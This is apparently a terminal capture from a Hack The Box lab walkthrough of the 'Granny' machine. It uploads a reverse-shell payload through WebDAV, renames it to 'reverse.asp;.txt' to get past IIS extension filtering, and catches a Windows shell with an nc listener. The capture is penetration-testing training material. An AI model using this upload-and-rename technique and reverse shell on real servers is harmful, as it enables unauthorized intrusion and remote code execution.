 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~/HTB/Granny]
└─$ cadaver http://10.10.10.15
dav:/> ls
Listing collection `/': succeeded.
Coll:   DavTestDir_V3X3UFVGIf6j                0  Aug 18 10:35
Coll:   _private                               0  Apr 12  2017
Coll:   _vti_bin                               0  Apr 12  2017
Coll:   _vti_cnf                               0  Apr 12  2017
Coll:   _vti_log                               0  Apr 12  2017
Coll:   _vti_pvt                               0  Apr 12  2017
Coll:   _vti_script                            0  Apr 12  2017
Coll:   _vti_txt                               0  Apr 12  2017
Coll:   aspnet_client                          0  Apr 12  2017
Coll:   images                                 0  Apr 12  2017
        _vti_inf.html                       1754  Apr 12  2017
        iisstart.htm                        1433  Feb 21  2003
        pagerror.gif                        2806  Feb 21  2003
        postinfo.html                       2440  Apr 12  2017
dav:/> put reverse.txt
Uploading reverse.txt to `/reverse.txt':
Progress: [=============================>] 100.0% of 38285 bytes succeeded.
dav:/> copy reverse.txt reverse.asp;.txt
┌──(kali㉿kali)-[~/HTB/Granny]
└─$ ls
nmap.txt  reverse.txt  shell.asp
┌──(kali㉿kali)-[~/HTB/Granny]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.15] 1030
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>